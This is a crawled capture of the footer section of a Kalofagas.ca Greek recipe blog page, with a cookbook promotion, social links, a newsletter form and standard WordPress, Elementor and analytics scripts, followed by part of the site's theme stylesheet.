				<div class="elementor-element elementor-element-179dd7ee elementor-cta--skin-cover elementor-cta--valign-middle elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="179dd7ee" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2023/02/Celebration-Lent.jpeg?fit=600%2C600&#038;ssl=1);" role="img" aria-label="Lentil Salad"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-" href="https://www.kalofagas.ca/recipes/celebrations/">
						Celebrations					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-70b154a2 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left elementor-widget elementor-widget-divider" data-id="70b154a2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Cookbook				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6cace986 elementor-cta--skin-cover elementor-cta--valign-middle elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="6cace986" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2023/04/One-Pot-Cookbook.jpeg?fit=1024%2C1024&#038;ssl=1);" role="img" aria-label="One Pot Mediterranean Cookbook"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-" href="https://www.amazon.ca/Everything-One-Pot-Mediterranean-Cookbook/dp/1507220235/ref=asc_df_1507220235/?tag=googleshopc0c-20&#038;linkCode=df0&#038;hvadid=578814452298&#038;hvpos=&#038;hvnetw=g&#038;hvrand=15372052234550192129&#038;hvpone=&#038;hvptwo=&#038;hvqmt=&#038;hvdev=c&#038;hvdvcmdl=&#038;hvlocint=&#038;hvlocphy=9000904&#038;hvtargid=pla-1700423729714&#038;psc=1">
						Buy the Book!					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-23efa515 elementor-widget elementor-widget-heading" data-id="23efa515" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">My latest!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-fbc82ee elementor-widget elementor-widget-text-editor" data-id="fbc82ee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>While your daily tasks are different from that generation, you’re busy and one pot cooking is going to help you in the kitchen! <a title="Details on the cookbookn" href="https://www.kalofagas.ca/products/">Read book details.</a> Barnes &amp; Noble book purchases <a href="https://www.barnesandnoble.com/w/the-everything-one-pot-mediterranean-cookbook-peter-minaki/1141651966" target="_blank" rel="noopener"><b>here</b></a>.</p>								</div>
				</div>
				</div>
				</div>
				</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="34333" class="elementor elementor-34333 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-c578873 e-flex e-con-boxed e-con e-parent" data-id="c578873" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b32c6a9 e-con-full e-flex e-con e-child" data-id="b32c6a9" data-element_type="container" id="1">
				<div class="elementor-element elementor-element-f3ce8f0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="f3ce8f0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.kalofagas.ca">
			<img loading="lazy" width="768" height="211" src="https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2023/01/Kalofagas_logo.png?fit=768%2C211&amp;ssl=1" class="attachment-medium_large size-medium_large wp-image-34597" alt="Kalofagas logo" srcset="https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2023/01/Kalofagas_logo.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2023/01/Kalofagas_logo.png?resize=768%2C211&amp;ssl=1 768w, https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2023/01/Kalofagas_logo.png?resize=400%2C110&amp;ssl=1 400w" sizes="(max-width: 768px) 100vw, 768px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d461332 e-con-full e-flex e-con e-child" data-id="d461332" data-element_type="container">
				<div class="elementor-element elementor-element-4725d6c elementor-widget elementor-widget-text-editor" data-id="4725d6c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Follow us and see what is cooking in the kitchen:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5c330f9 e-grid-align-mobile-left elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5c330f9" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" href="https://twitter.com/kalofagas" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/Kalofagas1/?fref=ts" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0e260c9" href="https://www.instagram.com/kalofagas/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/user/petemeat711" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-d2d5c50" href="https://www.pinterest.ca/kalofagas/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-rss elementor-repeater-item-92c0998" href="https://follow.it/kalofagas/rss" target="_blank">
						<span class="elementor-screen-only">Rss</span>
						<i aria-hidden="true" class="fas fa-rss"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d98659f elementor-widget elementor-widget-heading" data-id="d98659f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get in touch</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3cca7e0 elementor-widget elementor-widget-text-editor" data-id="3cca7e0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="mailto:info@kalofagas.ca">info@kalofagas.ca</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-a2dcbe8 elementor-widget elementor-widget-text-editor" data-id="a2dcbe8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.kalofagas.ca/terms-use/">Terms &amp; Conditions</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-948a061 e-con-full e-flex e-con e-child" data-id="948a061" data-element_type="container">
				<div class="elementor-element elementor-element-2475242 elementor-widget elementor-widget-heading" data-id="2475242" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sign-up for our newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2858013 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2858013" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Newsletter" aria-label="Newsletter">
			<input type="hidden" name="post_id" value="34333"/>
			<input type="hidden" name="form_id" value="2858013"/>
			<input type="hidden" name="referer_title" value="Smashed Bougatsa Dessert | Kalofagas.ca" />

							<input type="hidden" name="queried_id" value="32907"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				</div>
					</div>
				</div>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-40406518 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="40406518" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4eab7ecf" data-id="4eab7ecf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-116c3968 elementor-widget elementor-widget-heading" data-id="116c3968" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">© 2023, Peter Minaki. All rights reserved.</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3e4ed203" data-id="3e4ed203" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3aefa57 elementor-widget elementor-widget-heading" data-id="3aefa57" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Greek Food &amp; Beyond</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-8923981-1', 'auto');
  ga('send', 'pageview');

</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-35570-css' href='https://www.kalofagas.ca/wp-content/uploads/elementor/css/post-35570.css?ver=1768952704' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://www.kalofagas.ca/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://www.kalofagas.ca/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.34.1' media='all' />
<script src="https://www.kalofagas.ca/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.kalofagas.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.kalofagas.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.kalofagas.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.kalofagas.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.kalofagas.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bfe9a82492"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1323,"title":"Fried%20Calamari%20%7C%20Kalofagas.ca","excerpt":"","featuredImage":"https:\/\/i0.wp.com\/www.kalofagas.ca\/wp-content\/uploads\/2008\/02\/20200617_123636-01.jpeg?fit=800%2C800&ssl=1"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.kalofagas.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.kalofagas.ca/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"6604045","post":"1323","tz":"-5","srv":"www.kalofagas.ca","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "6604045", "1323" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/comment-reply.min.js?ver=f71357923671ecc7f81bc7da0d575b3a" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.kalofagas.ca/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.kalofagas.ca\/wp-admin\/admin-ajax.php","nonce":"315da2140b","urls":{"assets":"https:\/\/www.kalofagas.ca\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.kalofagas.ca\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.kalofagas.ca\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.kalofagas.ca/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.kalofagas.ca/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.kalofagas.ca/wp-includes/js/wp-emoji-release.min.js?ver=f71357923671ecc7f81bc7da0d575b3a"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.kalofagas.ca/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kalofagas.ca/wp-content/uploads/elementor/css/post-34233.css?ver=1768952704
body_size: 1695
content:
.elementor-kit-34233{--e-global-color-primary:#1D5E2E;--e-global-color-secondary:#A0C715;--e-global-color-text:#171717;--e-global-color-accent:#890F50;--e-global-color-96d8e43:#FECF4F;--e-global-color-17bef50:#FFEEC2;--e-global-color-7306b73:#FFFFFF;--e-global-typography-primary-font-family:"Proza Libre";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Average Sans";--e-global-typography-text-font-size:1rem;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Average Sans";--e-global-typography-accent-font-size:1rem;--e-global-typography-accent-font-weight:500;--e-global-typography-accent-line-height:1.2em;--e-global-typography-03fc414-font-family:"Proza Libre";--e-global-typography-03fc414-font-size:clamp(2.4rem, 1.7309rem + 1.813vw, 2.6rem);--e-global-typography-03fc414-font-weight:500;--e-global-typography-03fc414-line-height:1.3em;--e-global-typography-03fc414-letter-spacing:-1px;--e-global-typography-b29bae0-font-family:"Proza Libre";--e-global-typography-b29bae0-font-size:clamp(2.2rem, 1.5482rem + 1.3598vw, 2.5rem);--e-global-typography-b29bae0-line-height:1.3em;--e-global-typography-b29bae0-letter-spacing:-1px;--e-global-typography-cf596f7-font-family:"Proza Libre";--e-global-typography-cf596f7-font-size:clamp(1.4rem, 1.3654rem + 0.9065vw, 1.5rem);--e-global-typography-cf596f7-font-weight:600;--e-global-typography-cf596f7-line-height:1.15em;--e-global-typography-cf596f7-letter-spacing:-1px;--e-global-typography-2fb08d6-font-family:"Proza Libre";--e-global-typography-2fb08d6-font-size:clamp(1.6rem, 1.2741rem + 0.6799vw, 1.75rem);--e-global-typography-2fb08d6-line-height:1.25em;--e-global-typography-d7b7c99-font-family:"Average Sans";--e-global-typography-d7b7c99-font-size:clamp(1.4rem, 1.1827rem + 0.4533vw, 1.5rem);--e-global-typography-d7b7c99-font-weight:bold;--e-global-typography-d7b7c99-text-transform:capitalize;--e-global-typography-d7b7c99-line-height:1.25em;--e-global-typography-772697c-font-size:clamp(1.2rem, 1.0914rem + 0.2266vw, 1.25rem);--e-global-typography-772697c-font-weight:bold;--e-global-typography-772697c-line-height:1.2em;--e-global-typography-582047c-font-family:"Average Sans";--e-global-typography-582047c-font-size:1.125rem;--e-global-typography-582047c-line-height:2em;--e-global-typography-736b186-font-family:"Average Sans";--e-global-typography-736b186-font-size:1rem;--e-global-typography-736b186-line-height:1.2em;color:var( --e-global-color-text );font-family:"Average Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-kit-34233 button,.elementor-kit-34233 input[type="button"],.elementor-kit-34233 input[type="submit"],.elementor-kit-34233 .elementor-button{background-color:#890F50;font-family:"Average Sans", Sans-serif;font-size:1rem;font-weight:500;text-transform:uppercase;line-height:1.5em;text-shadow:0px 0px 0px rgba(0,0,0,0.3);color:#FFFFFF;border-radius:25px 25px 25px 25px;padding:15px 15px 15px 15px;}.elementor-kit-34233 button:hover,.elementor-kit-34233 button:focus,.elementor-kit-34233 input[type="button"]:hover,.elementor-kit-34233 input[type="button"]:focus,.elementor-kit-34233 input[type="submit"]:hover,.elementor-kit-34233 input[type="submit"]:focus,.elementor-kit-34233 .elementor-button:hover,.elementor-kit-34233 .elementor-button:focus{background-color:#1D5E2E;color:#FFFFFF;}.elementor-kit-34233 e-page-transition{background-color:#FFBC7D;}.site-header{background-color:#CCC1AF1A;padding-inline-end:20px;padding-inline-start:20px;}.elementor-kit-34233 a{color:#890F50;}.elementor-kit-34233 a:hover{color:#1D5E2E;letter-spacing:0.5px;}.elementor-kit-34233 h1{color:#1D5E2E;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-34233 h2{color:#1D5E2E;}.elementor-kit-34233 h3{color:#1D5E2E;font-family:"Proza Libre", Sans-serif;font-size:1.2rem;font-weight:500;line-height:1.2em;}.elementor-kit-34233 h4{color:#1D5E2E;font-size:22px;line-height:1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1500px;}.e-con{--container-max-width:1500px;--container-default-padding-top:0px;--container-default-padding-right:0px;--container-default-padding-bottom:0px;--container-default-padding-left:0px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .header-inner{width:1500px;max-width:100%;}.site-header .site-branding .site-logo img{width:170px;max-width:170px;}.site-header .site-navigation ul.menu li a{color:var( --e-global-color-primary );}.site-header .site-navigation-toggle .site-navigation-toggle-icon{color:#A0C71552;}.site-header .site-navigation .menu li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.site-footer .site-branding{flex-direction:column;align-items:stretch;}.site-footer .copyright p{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}@media(max-width:1024px){.elementor-kit-34233 h3{font-size:18px;line-height:1em;}.elementor-kit-34233 h4{font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}.site-header .site-navigation .menu li{font-size:var( --e-global-typography-text-font-size );}.site-footer .copyright p{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-kit-34233{--e-global-typography-b29bae0-font-size:2.4rem;--e-global-typography-2fb08d6-font-size:1.8rem;--e-global-typography-d7b7c99-font-size:1.6rem;--e-global-typography-772697c-font-size:1.4rem;--e-global-typography-582047c-font-size:1.125rem;--e-global-typography-736b186-font-size:1rem;}.elementor-kit-34233 button,.elementor-kit-34233 input[type="button"],.elementor-kit-34233 input[type="submit"],.elementor-kit-34233 .elementor-button{font-size:1rem;padding:10px 10px 10px 